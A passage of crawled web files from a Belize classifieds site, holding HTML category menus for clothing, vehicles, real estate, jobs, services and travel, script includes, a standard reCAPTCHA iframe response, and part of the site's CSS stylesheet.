            </div></a>
            <a href="/belizecity/womens-clothing/c111"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Women's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/mens-clothing/c112"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Men's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childrens-clothing/c113"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Children's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-infant-clothing/c114"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby & Infant Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_cars-vehicles" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Cars & Vehicles</h2>
								<div class="modalSeeAll"><a href="/belizecity/cars-vehicles/">See all in Cars & Vehicles</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/cars-trucks/c32"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cars & Trucks
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/classic-cars/c33"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Classic Cars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/auto-parts-tires/c34"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vehicle Parts, Tires, & Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/automotive-services/c35"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Automotive Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/motorcycles/c36"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Motorcycles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/golf-carts-atvs/c37"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Golf Carts & ATVs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boat-watercraft/c38"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boats & Watercraft
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/rv-camper-trailer/c39"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">RVs, Campers & Trailers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/heavy-equipment/c40"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Heavy Equipment
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cars-truck-other/c41"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_real-estate" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Real Estate</h2>
								<div class="modalSeeAll"><a href="/belizecity/real-estate/">See all in Real Estate</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/apartments-condos-for-rent/c48"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Apartments & Condos for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/house-rental/c49"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">House Rental
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/room-rentals-roommates/c50"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Room Rentals & Roommates
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/short-term-rentals/c51"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Short Term Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/houses-for-sale/c52"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Houses for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/land-for-sale/c53"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Land for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/condos-for-sale/c54"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Condos for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/real-estate-services/c55"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Real Estate Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-rent/c56"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial & Office Space for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/storage-parking-for-rent/c57"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Storage & Parking for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-real-estate/c58"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/resorts-income-properties-businesses/c99"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Income properties & Businesses
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-sale/c105"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial, Office Space for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_jobs" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Jobs</h2>
								<div class="modalSeeAll"><a href="/belizecity/jobs/">See all in Jobs</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/accounting-management-jobs/c59"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Accounting & Management
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/child-care-jobs/c60"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Child Care
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bar-food-hospitality-jobs/c61"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bar, Food & Hospitality
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaning-housekeeper-jobs/c62"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaning & Housekeeping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/customer-service-jobs/c63"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Customer Service
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/contruction-trades-jobs/c64"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Construction & Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/general-labour-jobs/c65"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">General Labour
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/drivers-security-jobs/c66"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Drivers & Security
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hair-stylist-salon-jobs/c67"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hair Stylist & Salon
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/office-manager-receptionist-jobs/c68"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Office Manager & Receptionist
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sales-retail-jobs/c69"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sales & Retail Sales
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/healthcare-jobs/c70"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Healthcare
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/part-time-student-jobs/c71"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Part Time & Students
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/programmers-computer-jobs/c72"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Programmers & Computer
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tv-media-fasion-jobs/c73"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TV, Media & Fashion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-jobs/c74"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_services" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Services</h2>
								<div class="modalSeeAll"><a href="/belizecity/services/">See all in Services</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/advertising-promotion/c93"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Advertising / Promotion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/legal-service/c91"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childcare-nanny-service/c75"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Childcare & Nanny
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaners-cleaning-service/c76"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaners & Cleaning
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-catering-service/c77"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Catering
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/financial-banking-service/c78"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Financial & Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty-service/c79"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/appliance-repair-service/c80"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Appliance Repair
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electrician-service/c81"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electricians
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/plumbers-plumbing-service/c82"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Plumbers & Plumbing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades-service/c83"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tutoring-languages-service/c84"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tutors & Languages
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/wedding-service/c85"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Wedding
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/photography-video-service/c86"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Photography & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/travel-vacations-service/c87"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Travel & Vacations
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/moving-storage-service/c88"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Moving & Storage
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-service/c89"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/entertainment-djs/c106"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Entertainment & DJs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fitness-gyms/c107"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fitness & Gyms
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades/c108"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/handyman-yardwork/c109"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Handyman & Yardwork
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pet-services/c115"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pet Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/delivery-errand-services/c118"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Delivery & Errand Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_travel-tourism" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Travel & Tourism</h2>
								<div class="modalSeeAll"><a href="/belizecity/travel-tourism/">See all in Travel & Tourism</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/resorts-hotels-inns/c94"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Hotels & Inns
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/scuba-diving-snorkeling/c95"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Scuba Diving & Snorkeling
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boating-sailing-watersports/c96"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boating, Sailing & Watersports
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fishing-flyfishing/c97"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fishing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/adventure-tours-excursions/c98"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Adventure tours & Excursions
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/restaurants-bars/c100"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Restaurants & Bars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/vacation-rentals/c116"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vacation Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
<!-- <div id="modal_userAccount" class="modalMenu">
    <div class="modalMenu-content">
        <div class="modalMenu-body">
            <div>Account modal!</div>
        <div>
    </div>
</div> -->


<!-- <nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>

<ul> 
            <li><a>Account</a>
          <ul style="width: 100%;
          height: 600px;overflow: auto;
          ">
                      <li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
                    </ul>
          </li>
</ul>
</nav> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>

<!-- images -->
<script  type="text/javascript"  src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


  <!-- Optional theme -->
  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

  <!-- Latest compiled and minified JavaScript -->
  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

  
<script src="/tour/js/image-resize-only.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/tour/js/code1.js"></script>
<script type="text/javascript" src="/tour/js/modal.js"></script>


<!-- <script type="text/javascript" src="/dist/js/2spartan-multi-image-picker.min.js"></script> -->
<script  type="text/javascript" src="/dist/js/BACKUP-spartan-multi-image-picker-min.js"></script>


<script>
                  
  </script>
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script>
  //   var alterClass = function() {
  //   var ww = document.body.clientWidth;
  //   console.log('screen size: ' + ww);
  //   if (ww < 600) {
  //     $('.slider').addClass('slider-nav');
  //   } else if (ww >= 601) {
  //     $('.slider').removeClass('slider-nav');
  //   };
  // };

  // $(window).resize(function(){
  //   alterClass();
  // });
  // //Fire it when the page first loads:
  // alterClass();


   $('.slider-for').slick({
   slidesToShow: 1,
   slidesToScroll: 1,
   arrows: false,
   fade: true,
  //  asNavFor: '.slider-nav'
 });
 $('.slider-nav').slick({
   slidesToShow: 5,
   slidesToScroll: 5,
   asNavFor: '.slider-for',
   dots: false,
   infinite: false,
  //  focusOnSelect: true,
   prevArrow: '<div class="sliderButton"><i class="fa fa-chevron-left" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
   nextArrow: '<div class="sliderButton"><i class="fa fa-chevron-right" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
 });

 $('a[data-slide]').click(function(e) {
   e.preventDefault();
   var slideno = $(this).data('slide');
   $('.slider-nav').slick('slickGoTo', slideno - 1);
 });

 $('.lazy').slick({
  lazyLoad: 'ondemand',
  slidesToShow: 5,
  slidesToScroll: 5
});
 </script>
  



</body>


</html>



   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ez6IFzxKFfOxVodjJrRVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751982271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/styles.css
body_size: 6273
content:
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	font-family: sans-serif;
}

html,
body {
	min-height: 100%;
	max-width: 100%;
	/* font-size: 14px; */
	/* line-height: 20px; */
	background-color: #ffffff;

}
.flexItem {
	display: flex;
	align-items: center;
}
.font11 {
	font-size: 1.1em;
}
.sliderButton {
	padding: 10px 16px;
	border-radius: 40px;
	background-color: #32cd32;
	text-align: center;
	width: 100%;
	display: flex;
	justify-content: center;
	max-width: 45px;
}
.sliderButton:hover {
	cursor: pointer;
}
.mainContainer {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	margin: 0 auto;
	padding: 0 0px;
	/* background-color: red; */
}
.displayFlex {
	display: flex;
	flex-wrap: wrap;
}
.displayBlock {
	display: block;
}
/* defaults */
.img {
	width: 100%;
}
.imgProfile {
	max-width: 320px;
}
.bold {
	font-weight: bold;
}
.textCenter {
	text-align: center;
}
.borderDotted {
	border-width: 1px;
	border-color: #000000;
	border-style: dotted;
	text-align: center;
	padding: 15px 0;
}
/* widths */
.width100 {
	width: 100%;
}
.width95 {
	width: 95%;
	/* background-color: green; */
}
/* colors */
.green {
	color: green;
}
.grayText {
	color: gray;
}
.grayBG {
	background-color: #ececec;
}
.bgBlue {
	background-color: blue;
}
.bgWhite {
	background-color: #ffffff;
}
.lightGrayBG {
	background-color: #f6f6f6;
}
.colorRed {
	color: red;
}
.colorWhite {
	color: white;
}
.colorGray {
	color: #4540402e;
}
.toolTipGray {
	color: gray;
}

.error_loggingIn {
	color: red;
	font-weight: bold;
}
/* END colors */

/* image zoom */

/* END image zoom */

span.hoverMe:hover {
	text-decoration: underline;
}

#heartSpan {
	padding: 5px;
}

.heartShade {
	background-color: #e6e5e5;
}

.heartRed {
	color: red;
}
.liveSearchResult {
	padding: 5px 0 2px 15px;
	font-size: 1.2em;
}
.mobileSearch {
	flex: 1;
	margin: 0 0px 0 0px;
	width: 90%;
}
.searchFormSection {
	display: flex;
	width: 100%;

	flex-wrap: wrap;
}
.searchContainer {
	width: 100%;
}
.searchBarContainer {
	width: 100%;
	justify-content: center;
	/* background-color: green; */
}
.searchBarButtonContainer {
	display: flex;
	width: 100%;
	/* background-color: purple; */
}
.searchInputContainer {
	width: 100%;
	margin: 0;
	padding: 0;
}
.searchLocationContainer {
	display: flex;
	width: 100%;
	margin: 0;
	padding: 0 0px 0 0;
}
.searchButtonContainerDesktop {
	display: none;
}
.searchButtonContainerMobile {
	display: block;
}
.headerContainer {
	margin: 8px 0 0 0;
	flex-wrap: wrap;
	/* background-color: yellow; */
}

.subSmall {
	font-size: 0.9em;
}

.site-logo {
	color: blue;
	text-decoration: none;
	padding: 0;
	margin: 0;
	font-size: 2em;
}
.site-logo a {
	color: blue;
	text-decoration: none;
}

.site-logo a:visited {
	color: blue;
}

.taglineContainer {
	display: flex;
	width: 100%;
	/* justify-content: center; */
	/* align-items: center; */
	margin: 5px 0 0 0;
	flex-wrap: wrap;
	/* background-color: red; */
}

.tagline {
	display: none;
	font-size: 1.2em;
	width: 1080%;
	justify-content: center;
}

.followUsContainer {
	display: flex;
	justify-content: center;
	/* padding: 20px 0 10px 10px; */
	padding: 5px 0 0 0;
	width: 100%;
}
.topNavSocial {
	padding: 0 10px;
}
.nav-bar {
	display: flex;
	justify-content: center;
	width: 100%;
	margin: 20px 0;
}
.nav-item {
	display: inline;
	padding: 0 20px;
	font-size: 1.2em;
	font-weight: 600;
}

.nav-item a {
	text-decoration: none;
}

.nav-social {
	display: inline;
	padding: 0 0 0 15px;
}
#navSocialContainer {
	padding: 4px 0 0 0;
	display: inline;
}

.pagination-bar {
	width: 100%;
	display: flex;
	text-align: center;
	padding: 10px 15px 20px 15px;
	background: #ececec;
}

.listing {
	display: flex;
	flex: 100%;
	flex-wrap: wrap;
}

.listing-title-site {
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.listing-title-model {
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.list-item {
	flex: 1 1 30%;
	padding: 10px 10px;
}

.comment {
	padding: 10px 10px;
}
/* fonts */
.featuring {
	text-transform: uppercase;
	font-size: 1.1em;
	font-weight: 700;
}

.footer {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
